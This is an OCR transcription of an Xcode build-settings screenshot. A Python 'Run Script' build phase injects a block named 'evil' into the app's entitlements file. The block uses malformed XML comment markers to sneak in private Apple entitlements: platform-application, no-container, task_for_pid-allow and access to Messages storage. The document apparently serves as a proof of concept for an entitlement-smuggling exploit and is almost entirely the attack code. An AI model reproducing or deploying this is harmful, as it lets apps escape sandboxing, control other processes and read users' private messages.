 new_cuck00
General Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
PROJECT
new_cuck00
TARGETS
new_cuck00
new_cuck00Tests
new_cuck00UITests
Filter
+
Filter
Dependencies (0 items)
Compile Sources (5 items)
Link Binary With Libraries (1 item)
Copy Bundle Resources (4 items)
Run Script
Shell /usr/bin/python
1 import os
2 # preinstalled python is python2
3 filename = '/'.join(map(os.environ.get, ('TARGET_TEMP_DIR', 'FULL_PRODUCT_NAME'))) + '.xcent'
4
5 evil = '''
6 <!---><!-->
7 <key>platform-application</key>
8 <true/>
9 <key>com.apple.private.security.no-container</key>
10 <true/>
11 <key>task_for_pid-allow</key>
12 <true/>
13 <key>com.apple.private.security.storage.Messages</key>
14 <true/>
15 <!-- -->
16 '''
17 with open(filename, 'r') as fp:
18 buf = fp.read()
19 cursor = buf.rfind('</dict>')
20 output = buf[0:cursor] + evil + buf[cursor:]
21 with open(filename, 'w') as fp:
22 fp.write(output)
23
Show environment variables in build log
Run script only when installing
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d
Input Files
Add input files here